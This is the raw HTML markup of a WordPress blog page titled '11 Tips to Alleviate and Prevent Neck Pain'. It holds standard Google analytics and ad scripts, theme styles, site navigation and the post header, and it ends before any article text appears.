<script type="text/javascript" id="google_gtagjs-js-after">//<![CDATA[
window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["www.vipspatel.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","GT-KVJZ572");
//]]></script>
<link rel="https://api.w.org/" href="https://www.vipspatel.com/wp-json/"/><link rel="alternate" type="application/json" href="https://www.vipspatel.com/wp-json/wp/v2/posts/172937"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vipspatel.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.5.7"/>
<link rel='shortlink' href='https://www.vipspatel.com/?p=172937'/>
<link rel="alternate" type="application/json+oembed" href="https://www.vipspatel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vipspatel.com%2F11-tips-to-alleviate-and-prevent-neck-pain%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://www.vipspatel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vipspatel.com%2F11-tips-to-alleviate-and-prevent-neck-pain%2F&#038;format=xml"/>
<meta name="generator" content="Site Kit by Google 1.170.0"/>        <style></style>
        

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}</style>
			<link rel="amphtml" href="https://www.vipspatel.com/11-tips-to-alleviate-and-prevent-neck-pain/amp/">
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-53VQFZ');
//]]></script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3615464731447490&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-32x32.png.pagespeed.ic.goYGJB8RK_.webp" sizes="32x32"/>
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-192x192.png.pagespeed.ic.lekKkuipUS.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-180x180.png.pagespeed.ic.2IjYA26Idd.webp"/>
<meta name="msapplication-TileImage" content="https://www.vipspatel.com/wp-content/uploads/2017/11/cropped-favicon-1-270x270.png"/>
<style id="typer-css-vars">:root{--layout-max-width:1400px;--body-bg-h:0;--body-bg-s:0%;--body-bg-l:100%;--body-bg-contrast-color:#000;--text-color:#4b4f56;--heading-color:#242424;--primary-h:272;--primary-s:73%;--primary-l:37%;--primary-contrast-color:#fff;--light-h:0;--light-s:0%;--light-l:98%;--light-contrast-color:#000;--dark-h:0;--dark-s:0%;--dark-l:14%;--dark-contrast-color:#fff;--link-h:272;--link-s:65%;--link-l:52%;--link-contrast-color:#fff;--border-color:#e5e5e5;--text-meta-color:#90949c;--font-family:Poppins;--font-size-sm:1rem;--font-size-md:1.13rem;--font-size-lg:1rem;--line-height-sm:1.5;--line-height-md:1.6;--line-height-lg:1.5rem;--heading-font-family:Poppins;--h1-font-weight:600;--h2-font-weight:600;--h3-font-weight:600;--h4-font-weight:600;--h5-font-weight:600;--h6-font-weight:600;--heading-line-height:1.3rem;--h1-font-size-sm:1.88rem;--h1-font-size-md:2.63rem;--h1-font-size-lg:2rem;--h1-line-height-lg:2.4rem;--h2-font-size-sm:1.5rem;--h2-font-size-md:2.13rem;--h2-font-size-lg:2.63rem;--h2-line-height-lg:2rem;--h3-font-size-sm:1.31rem;--h3-font-size-md:1.75rem;--h3-font-size-lg:2.13rem;--h3-line-height-lg:1.5rem;--h4-font-size-sm:1.25rem;--h4-font-size-md:1.5rem;--h4-font-size-lg:1.8rem;--h5-font-size-sm:1.13rem;--h5-font-size-md:1.25rem;--h5-font-size-lg:1.5rem;--h6-font-size-sm:1rem;--h6-font-size-md:1rem;--h6-font-size-lg:1rem;--quote-font-family:Poppins;--line-clamp-related-list-title:2;--related-color:#fafafa;--related-h:0;--related-s:0%;--related-l:98%;--related-contrast-color:#000;--footer-bg-h:0;--footer-bg-s:0%;--footer-bg-l:100%;--footer-bg-contrast-color:#000;--media-max-height:800px;--fs-featured-section-title-sm:1.31rem;--fs-featured-section-title-md:1.75rem;--fs-featured-section-title-lg:1.13rem;--fs-featured-art-list-title-sm:1.75rem;--fs-featured-art-list-title-md:1.75rem;--fs-featured-art-list-title-lg:1rem;--line-clamp-featured-list-title:4;--featured-color:#f7f7f7;--featured-h:0;--featured-s:0%;--featured-l:97%;--featured-contrast-color:#000;--fs-article-list-title-sm:1.31rem;--fs-article-list-title-md:1.5rem;--fs-article-list-title-lg:1rem;--line-clamp-list-title:3;--fs-article-list-sm:1rem;--fs-article-list-md:1rem;--fs-article-list-lg:1rem;--fs-article-big-title-sm:1.5rem;--fs-article-big-title-md:1.75rem;--fs-article-big-title-lg:1.25rem;--line-clamp-big-title:2;--fs-article-big-sm:1rem;--fs-article-big-md:1rem;--fs-article-big-lg:1.15rem;--fs-article-card-title-sm:1.2rem;--fs-article-card-title-md:1.5rem;--fs-article-card-title-lg:1.5rem;--line-clamp-card-title:2;--line-clamp-grid-title:3;--fs-article-list-card-sm:1rem;--fs-article-list-card-md:1rem;--fs-article-list-card-lg:1.15rem;--archive-color:#f7f7f7;--archive-h:0;--archive-s:0%;--archive-l:97%;--archive-contrast-color:#000}</style><style id="kirki-inline-styles">@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}.layout-boxed{background-color:#f4f4f4}.svq-media-slider.svq-post-related:after,.svq-media-slider.svq-author-related:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}.svq-media-slider.svq-media-slider--featured:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}body.archive .svq-panel:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}body.search .svq-panel:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}</style>	</head>

	<body class="post-template-default single single-post postid-172937 single-format-standard wp-custom-logo wp-embed-responsive page-has-comments page-has-related has-sidebar elementor-default elementor-kit-164419">
						<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53VQFZ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<link rel='stylesheet' id='fancybox-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/js/fancybox/A.jquery.fancybox.css,qver=1.12.0.pagespeed.cf.GknyzI1Hrw.css' type='text/css' media='all'/>

		
		<div class="svq-page-wrapper">
			<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

			
<div id="header" class="svq-header-section svq-header--sticky theme-color-light svq-menu--center">
			<div class="svq-progress-bar">
			<progress value="0" id="progressBar"></progress>
		</div>
		<div class="navbar-container">
		<nav class="navbar navbar-expand-lg svq-content--large">
			<div class="ty-logo">
				<a href="https://www.vipspatel.com/" class="custom-logo-link has-logo-mobile" rel="home"><img src="[data-uri]" class="custom-logo svq-logo-default" alt="VipsPatel"/></a>			</div>

			<div class="navbar-custom-toggler collapsed" data-toggle="collapse" data-target="#typerMainMenu" aria-controls="typerMainMenu" aria-expanded="false" aria-label="Toggle navigation" role="button" data-mobile-style="full-height">
				<span></span>
				<span></span>
				<span></span>
			</div>

			<div class="navbar-collapse collapse" id="typerMainMenu">
				<ul id="menu-main-menu" class="navbar-nav mr-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163547 nav-item"><a title="Blog" href="https://www.vipspatel.com/blog/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163547">Blog</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163547" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164433 nav-item"><a title="Blogging Tips" href="https://www.vipspatel.com/blog/blogging-tips/" class="dropdown-item nav-link">Blogging Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164434 nav-item"><a title="Earn Money" href="https://www.vipspatel.com/blog/earnmoney/" class="dropdown-item nav-link">Earn Money</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164435 nav-item"><a title="WordPress" href="https://www.vipspatel.com/blog/wordpress/" class="dropdown-item nav-link">WordPress</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163549 nav-item"><a title="Technology" href="https://www.vipspatel.com/tech-news/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163549">Technology</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163549" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164449 nav-item"><a title="Android Tips" href="https://www.vipspatel.com/tech-news/android-tips/" class="dropdown-item nav-link">Android Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164451 nav-item"><a title="Technology Trends" href="https://www.vipspatel.com/tech-news/technology-trends/" class="dropdown-item nav-link">Technology Trends</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164450 nav-item"><a title="Technical" href="https://www.vipspatel.com/tech-news/technical/" class="dropdown-item nav-link">Technical</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164452 nav-item"><a title="Web Design" href="https://www.vipspatel.com/tech-news/web-design/" class="dropdown-item nav-link">Web Design</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163550 nav-item"><a title="Travel" href="https://www.vipspatel.com/travel/" class="nav-link">Travel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163548" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropdown dropdown-hover-animate active menu-item-163548 nav-item"><a title="Health" href="https://www.vipspatel.com/health/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163548">Health</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163548" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164439 nav-item"><a title="Beauty" href="https://www.vipspatel.com/health/beauty/" class="dropdown-item nav-link">Beauty</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164440 nav-item"><a title="Diseases &amp; Conditions" href="https://www.vipspatel.com/health/diseases-conditions/" class="dropdown-item nav-link">Diseases &#038; Conditions</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164442 nav-item"><a title="Pregnancy" href="https://www.vipspatel.com/health/pregnancy/" class="dropdown-item nav-link">Pregnancy</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-164694 nav-item"><a title="Articles" href="https://www.vipspatel.com/articles/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164694">Articles</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164694" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164695 nav-item"><a title="Good Reads" href="https://www.vipspatel.com/articles/goodread/" class="dropdown-item nav-link">Good Reads</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown dropdown-hover-animate menu-item-164614 nav-item"><a title="Profile" href="https://www.vipspatel.com/profile/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164614">Profile</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164614" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164538" class="svq-auth-menu svq-auth-login-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164538 nav-item"><a title="LogIn" href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F11-tips-to-alleviate-and-prevent-neck-pain%2F" class="dropdown-item nav-link">LogIn</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164539" class="svq-auth-menu svq-auth-register-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164539 nav-item"><a title="Register" href="https://www.vipspatel.com/wp-login.php?action=register" class="dropdown-item nav-link">Register</a></li>
</ul>
</li>
</ul>
				        <div class="svq-darkmode-container mb-6 mb-lg-0">
            <button type="button" class="btn btn-sm typer-toggle-darkmode">
                <span class="svq-icon icon-moon-stars icon--x24"></span>
            </button>
        </div>
		
									<form class="form-inline pl-lg-7 my-2 my-lg-0" method="get" id="searchform" action="https://www.vipspatel.com/">
						<div class="ty-search">
							<a href="#" class="btn btn-link btn-search-toggle" data-action="btn-search-toggle">
							<span class="btn--default-state">
								<span class="svq-icon icon-search icon--x18"></span>							</span>
								<span class="btn--active-state">
								<span class="svq-icon icon-close icon--x18"></span>							</span>
							</a>
							<input class="form-control ty-search-input" type="text" name="s" value="" placeholder="What do you want to find?" aria-label="Search">
						</div>
					</form>
							</div>
		</nav>
	</div>
</div>
	<div class="svq-body-section svq-tpl-sr svq-content--small">
		<div class="svq-site-content">

			

	
<div class="svq-panel has-featured-image svq-panel--half svq-panel--dark svq-panel--off-height">
	
<figure class="svq-media-image svq--full-width">
	<div class="svq-progressive">
		<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
		<div class="svq-progressive__placeholder-image ">
			<img fetchpriority="high" width="1200" height="600" src="https://www.vipspatel.com/wp-content/uploads/2023/12/11-Tips-to-Alleviate-and-Prevent-Neck-Pain-45x23.jpg" class="svq-progressive__image wp-post-image lazy" alt="11 Tips to Alleviate and Prevent Neck Pain" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/11-Tips-to-Alleviate-and-Prevent-Neck-Pain.jpg 1200w, https://www.vipspatel.com/wp-content/uploads/2023/12/11-Tips-to-Alleviate-and-Prevent-Neck-Pain-768x384.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/11-Tips-to-Alleviate-and-Prevent-Neck-Pain-45x23.jpg 45w" data-sizes="100vw" data-width="1200" data-height="600" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/11-Tips-to-Alleviate-and-Prevent-Neck-Pain.jpg"/>			<span class="svq-img-loader"></span>
			<noscript>
				<img width="1200" height="600" src="https://www.vipspatel.com/wp-content/uploads/2023/12/11-Tips-to-Alleviate-and-Prevent-Neck-Pain.jpg" class="skip-lazy wp-post-image" alt="11 Tips to Alleviate and Prevent Neck Pain" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/x11-Tips-to-Alleviate-and-Prevent-Neck-Pain.jpg.pagespeed.ic.1plHNCP54J.webp 1200w, https://www.vipspatel.com/wp-content/uploads/2023/12/x11-Tips-to-Alleviate-and-Prevent-Neck-Pain-768x384.jpg.pagespeed.ic.UY9GQqm6CF.webp 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/11-Tips-to-Alleviate-and-Prevent-Neck-Pain-45x23.jpg 45w" sizes="100vw"/>			</noscript>
		</div>
	</div>
	</figure>

	<header class="entry-header entry-header--default entry-header--h-center entry-header--v-center">
		<div class="entry-header-content ">
			
	<ol class="meta-category will-animate" data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/" class="meta-category__link">
					Health				</a>
							</li>
			</ol>

<nav aria-label="breadcrumb" class="svq-breadcrumb">
	
		<ol class="breadcrumb will-animate" data-cssanimate="fadeInDown"><li class="breadcrumb__item active"><a href="https://www.vipspatel.com/" title="VipsPatel" rel="home">Home</a></li>
		</ol></nav>

							<h1 class="entry-title">
											<span class="will-animate d-block" data-cssanimate="fadeIn">
							11 Tips to Alleviate and Prevent Neck Pain						</span>
									</h1>
			
			
							
<div class="entry-meta will-animate" data-cssanimate="fadeInUp">

			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/ameliagrant" rel="author">
				<img alt='ameliagrant' src='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		             Written by <a href="https://www.vipspatel.com/profile/ameliagrant" rel="author">ameliagrant</a>	            </span>
	        </span>
		
		<span class="posted-on">
							Posted on 				<a href="https://www.vipspatel.com/11-tips-to-alleviate-and-prevent-neck-pain/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2023-12-15T21:15:34+05:30">December 15, 2023</time><time class="modify-date updated hide hidden d-none" datetime="2024-06-21T12:39:18+05:30">June 21, 2024</time></a>										<span class="entry-meta__text">
					<span class="no-reading-time">Less than</span>
					<span class="reading-time">0</span>
					min read				</span>
			        </span>
	</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F11-tips-to-alleviate-and-prevent-neck-pain%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172937">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>
					</div>
	</header>

			
<div class="shapes-box">
    <span data-parallax='{"x": 150, "y": -20, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 150, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -180, "y": 80, "rotateY":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -20, "y": 180}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 300, "y": 70}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 180, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 180, "y": 10, "rotateZ":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 60, "y": -100}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -30, "y": 150, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
</div>
	</div>

	
	<main id="primary" class="svq-main-page">
		
	<article id="post-172937" class="svq-article post-172937 post type-post status-publish format-standard has-post-thumbnail hentry category-health tag-health-2 tag-neck-pain">
		<div class="entry-content-wrapper sticky-el-wrapper">
			
<div class="svq-share ">
	<div class="svq-share__action div-lower" role="group">
		
<a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F11-tips-to-alleviate-and-prevent-neck-pain%2F" class="btn btn-link btn-icon--left " data-action="fup-post-like" data-target="172937">
        <span class="svq-love ">
            <svg class="svq-heart-svg" viewBox="467 392 58 57" xmlns="http://www.w3.org/2000/svg">
                <g class="svq-heart-group" fill="none" fill-rule="evenodd" transform="translate(467 392)">
                    <path d="M29.144 20.773c-.063-.13-4.227-8.67-11.44-2.59C7.63 28.795 28.94 43.256 29.143 43.394c.204-.138 21.513-14.6 11.44-25.213-7.214-6.08-11.377 2.46-11.44 2.59z" class="svq-heart-icon" stroke-width="2"/>

                    <circle class="svq-main-circe" fill="#E2264D" opacity="0" cx="29.5" cy="29.5" r="1.5"/>

                    <g class="grp7" opacity="0" transform="translate(7 6)">
                        <circle class="oval1" fill="#9CD8C3" cx="2" cy="6" r="2"/>
                        <circle class="oval2" fill="#8CE8C3" cx="5" cy="2" r="2"/>
                    </g>

                    <g class="grp6" opacity="0" transform="translate(0 28)">
                        <circle class="oval1" fill="#CC8EF5" cx="2" cy="7" r="2"/>
                        <circle class="oval2" fill="#91D2FA" cx="3" cy="2" r="2"/>
                    </g>

                    <g class="grp3" opacity="0" transform="translate(52 28)">
                        <circle class="oval2" fill="#9CD8C3" cx="2" cy="7" r="2"/>
                        <circle class="oval1" fill="#8CE8C3" cx="4" cy="2" r="2"/>
                    </g>

                    <g class="grp2" opacity="0" transform="translate(44 6)">
                        <circle class="oval2" fill="#CC8EF5" cx="5" cy="6" r="2"/>
                        <circle class="oval1" fill="#CC8EF5" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp5" opacity="0" transform="translate(14 50)">
                        <circle class="oval1" fill="#91D2FA" cx="6" cy="5" r="2"/>
                        <circle class="oval2" fill="#91D2FA" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp4" opacity="0" transform="translate(35 50)">
                        <circle class="oval1" fill="#F48EA7" cx="6" cy="5" r="2"/>
